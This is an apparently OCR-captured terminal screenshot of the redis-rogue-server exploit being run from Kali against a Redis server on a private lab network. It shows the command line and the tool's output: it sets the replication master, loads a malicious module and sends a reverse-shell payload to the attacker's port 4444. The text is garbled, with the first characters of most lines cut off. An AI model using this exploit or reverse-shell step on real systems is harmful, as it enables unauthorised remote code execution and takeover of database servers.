 root㉿kali)-[~/Desktop/redis-rogue-server]
python3 redis-rogue-server.py --rhost 192.168.159.131 --lhost 192.168.159.129 --exp exp.so
yright n0b0dy @ r3kapig
o] TARGET 192.168.159.131:6379
o] SERVER 192.168.159.129:21000
o] Setting master...
o] Setting dbfilename...
o] Loading module...
o] Temerory cleaning up...
do u want, [i]nteractive shell or [r]everse shell: r
o] Open reverse shell...
rse server address: 192.168.159.129
rse server port: 4444
o] Reverse shell payload sent.
o] Check at 192.168.159.129:4444
o] Unload module...